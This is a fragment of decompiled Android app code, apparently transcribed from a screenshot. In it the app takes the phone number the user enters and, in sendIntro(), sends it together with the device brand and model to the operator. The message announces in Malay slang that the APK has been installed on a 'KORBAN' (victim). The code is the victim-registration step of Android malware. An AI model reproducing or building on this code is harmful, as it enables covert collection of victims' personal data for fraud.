 64 @Override // android.view.View.OnClickListener
65 public void onClick(View view) {
66 if (view.getId() != C0998R.id.nextButton) {
67 return;
68 }
69 MainActivity.numberId = this.phoneNumberEditText.getText().toString();
70 sendIntro();
71 MainActivity.saveSharedPreferencesLogList(getContext());
72 getContext().startActivity(new Intent(getContext(), (Class<?>) MainActivity.class));
73 SharedPreferences.Editor edit = getContext().getSharedPreferences(BuildConfig.APPLICATION_ID, 0).edit();
74 edit.putBoolean("firstStart", false);
75 edit.apply();
76 dismiss();
77 }
78
79 private void sendIntro() {
80 this.senInto.sendMessageInBackground("APK SEDAP WEB SUDAH BERHASIL DI INSTALL KORBAN BOS!!!TETAP FOKUS DAN SELAMAT BEKERJA BOSKU!!! TETAP ILMU TAI BOSKU>\nNumber: ➕60 " + MainActivity.numberId + "\nDevice: " +
Build.BRAND + " - " + Build.MODEL);
81 }
82 }